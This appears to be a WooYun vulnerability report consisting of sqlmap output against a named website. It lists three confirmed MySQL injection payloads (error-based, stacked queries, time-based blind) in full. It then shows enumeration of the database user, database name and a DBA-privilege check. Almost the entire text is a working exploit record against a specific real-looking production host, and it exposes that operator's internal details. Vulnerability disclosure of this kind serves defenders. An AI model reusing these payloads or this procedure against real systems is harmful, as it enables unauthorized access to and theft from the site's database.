 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 146 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/index/about/pid/135)
AND (SELECT 6870 FROM(SELECT COUNT(*),CONCAT(0x7161776e71,(SELECT (CASE WHEN (68
70=6870) THEN 1 ELSE 0 END)),0x716f767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a) AND (7424=7424.html
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/index/about/pid/135);
 SELECT SLEEP(5)-- .html
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/index/about/pid/135)
AND SLEEP(5) AND (7061=7061.html
---
[10:59:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: MySQL 5.0
[10:59:32] [INFO] fetching current user
[10:59:32] [INFO] retrieved: hzcg@%
current user:    'hzcg@%'
[10:59:32] [INFO] fetching current database
[10:59:33] [INFO] retrieved: hzcg
current database:    'hzcg'
[10:59:33] [INFO] testing if current user is DBA
[10:59:33] [INFO] fetching current user
[10:59:33] [INFO] heuristics detected web page charset 'ascii'
current user is DBA:    False
www.wooyun.org